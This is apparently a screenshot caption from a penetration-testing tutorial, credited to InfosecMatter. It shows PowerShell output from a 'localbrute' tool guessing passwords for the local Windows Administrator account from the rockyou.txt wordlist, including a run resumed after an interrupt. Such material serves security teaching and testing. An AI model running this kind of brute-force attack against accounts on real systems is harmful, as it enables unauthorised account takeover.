 PS C:\Users\Public> localbrute "Administrator" .\rockyou.txt debug
DEBUG: starting rockyou.txt from 0
DEBUG: trying password [0]: 123456
DEBUG: trying password [1]: 12345
DEBUG: trying password [2]: 123456789
DEBUG: trying password [3]: password
DEBUG: trying password [4]: iloveyou
DEBUG: trying password [5]: princess
DEBUG: trying password [6]: 1234567
DEBUG: trying password [7]: rockyou
DEBUG: trying password [8]: 12345678
DEBUG: trying password [9]: abc123
DEBUG: trying password [10]: nicole
DEBUG: trying password [11]: daniel
DEBUG: trying password [12]: babygirl
DEBUG: trying password [13]: monkey
DEBUG: trying password [14]: lovely
DEBUG: trying password [15]: jessica
DEBUG: trying password [16]: 654321
DEBUG: trying password [17]: michael
DEBUG: trying password [18]: ashley
DEBUG: trying password [19]: qwerty
DEBUG: trying password [20]: 111111
PS C:\Users\Public> ^C
PS C:\Users\Public> ^C
PS C:\Users\Public> localbrute "Administrator" .\rockyou.txt debug
DEBUG: starting rockyou.txt from 20
DEBUG: trying password [20]: 111111
DEBUG: trying password [21]: iloveu
DEBUG: trying password [22]: 000000
DEBUG: trying password [23]: michelle
DEBUG: trying password [24]: tigger
DEBUG: trying password [25]: sunshine
InfosecMatter